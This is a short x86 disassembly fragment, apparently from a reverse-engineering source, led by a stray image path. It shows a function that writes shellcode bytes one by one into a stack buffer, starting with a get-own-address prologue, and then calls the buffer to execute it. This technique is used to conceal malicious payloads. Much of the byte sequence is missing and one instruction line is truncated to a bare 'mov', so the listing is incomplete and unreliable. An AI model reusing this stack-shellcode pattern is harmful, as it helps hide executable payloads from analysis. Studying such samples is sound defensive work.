 var_1= byte ptr -1
push ebp
mov ebp, esp
sub esp, 204h
nop
call $5
mov eax, 0E8h
mov [ebp+var_201], al
mov eax, 0
mov [ebp+var_200], al
mov eax, 0
mov [ebp+var_1FF], al
mov eax, 0
mov [ebp+var_1FE], al
mov eax, 0
mov [ebp+var_1FD], al
mov eax, 8Bh
mov [ebp+var_1FC], al
mov eax, 34h
mov [ebp+var_1FB], al
mov eax, 24h
mov [ebp+var_1FA], al
mov eax, 83h
mov [ebp+var_1F9], al
mov eax, 0C6h
mov [ebp+var_1F8], al
mov eax, 1Ch
mov
mov [ebp+var_4], al
mov eax, 95h
mov [ebp+var_3], al
mov eax, 0C9h
mov [ebp+var_2], al
mov eax, 0
mov [ebp+var_1], al
lea eax, [ebp+var_201]
call eax
mov eax, 0
jmp $+5